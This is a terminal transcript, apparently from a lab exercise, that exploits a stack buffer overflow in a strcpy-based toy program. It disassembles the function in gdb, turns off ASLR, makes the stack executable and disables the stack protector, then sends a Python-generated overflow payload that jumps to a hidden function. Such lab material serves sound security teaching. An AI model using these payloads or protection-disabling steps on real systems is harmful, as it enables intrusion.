 ubuntu@ubuntu:~/Desktop$ gdb -q test
Reading symbols from test...(no debugging symbols found)...done.
(gdb) disas vulnerable_function
Dump of assembler code for function vulnerable_function:
   0x0804849d <+0>:     push   %ebp
   0x0804849e <+1>:     mov    %esp,%ebp
   0x080484a0 <+3>:     sub    $0x88,%esp
   0x080484a6 <+9>:     mov    0x8(%ebp),%eax
   0x080484a9 <+12>:    mov    %eax,0x4(%esp)
   0x080484ad <+16>:    lea    -0x6c(%ebp),%eax
   0x080484b0 <+19>:    mov    %eax,(%esp)
   0x080484b3 <+22>:    call   0x8048330 <strcpy@plt>
   0x080484b8 <+27>:    leave
   0x080484b9 <+28>:    ret
End of assembler dump.
(gdb) p not_called
$1 = {<text variable, no debug info>} 0x804847d <not_called>
(gdb)
[1]+  Stopped                 gdb -q test
ubuntu@ubuntu:~/Desktop$ sudo bash -c 'echo 0 > /proc/sys/kernel/randomize_va_space'
ubuntu@ubuntu:~/Desktop$ execstack -s test
ubuntu@ubuntu:~/Desktop$ gcc test.c -o test -fno-stack-protector
test.c: In function ‘vulnerable_function’:
test.c:10:5: warning: incompatible implicit declaration of built-in function ‘strcpy’ [enabled by default]
     strcpy(buffer, string);
     ^
ubuntu@ubuntu:~/Desktop$ ./a.out "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"
bash: ./a.out: No such file or directory
ubuntu@ubuntu:~/Desktop$ ./test  "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"
Enjoy your shell!
ubuntu@ubuntu:~/Desktop$